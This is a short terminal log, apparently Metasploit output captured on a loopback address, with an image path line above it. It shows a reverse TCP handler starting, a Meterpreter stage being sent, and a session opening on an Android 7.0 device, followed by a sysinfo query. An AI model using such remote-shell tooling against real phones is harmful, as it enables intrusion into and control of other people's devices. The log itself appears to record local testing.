 [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you w
ant ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (77148 bytes) to 127.0.0.1
[*] Meterpreter session 6 opened (127.0.0.1:4444 -> 127.0.0.1:52846 ) at 2022-01-1
0 23:12:36 +0800
meterpreter > sysinfo
Computer    : localhost
OS          : Android 7.0 - Linux 3.10.65 (armv8l)
Meterpreter : dalvik/android